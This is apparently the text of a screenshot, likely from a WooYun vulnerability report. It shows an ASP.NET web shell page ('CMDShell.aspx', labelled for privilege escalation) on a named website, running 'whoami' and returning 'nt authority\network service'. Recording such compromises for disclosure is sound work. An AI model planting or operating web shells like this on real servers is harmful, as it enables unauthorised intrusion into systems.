 cmd shell
www.dbzgrq.com/CMDShell.aspx
百度 <Ctrl+K>
Aa
提权专用CMDshell
CMD 路径:c:\windows\system32\cmd.exe
当前路径:D:\web\dbzgrqw
CMD 命令:/c whoami Execute
----------- 运行结果 --------------
nt authority\network service
----------- 执行成功 --------------
www.wooyun.org